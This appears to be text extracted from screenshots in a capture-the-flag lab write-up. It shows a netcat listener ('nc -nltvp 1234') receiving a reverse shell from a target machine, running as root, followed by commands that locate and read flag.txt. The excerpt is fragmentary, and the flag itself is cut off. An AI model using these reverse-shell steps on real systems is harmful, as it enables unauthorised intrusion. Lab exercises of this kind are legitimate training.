 Admin Page
As a reminder: use this form to activate modules from the /modules directory.
../content/LGV.jpg
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -nltvp 1234
listening on [any] 1234 ...
connect to [10.9.125.225] from (UNKNOWN) [10.10.207.102] 48238
hostname
37b44105740d
id
uid=0(root) gid=0(root) groups=0(root)
ls
assets
content
html
index.js
modules
node_modules
package.json
cd ..
ls
flag.txt
html
cat flag.txt
}
pwd
/var/www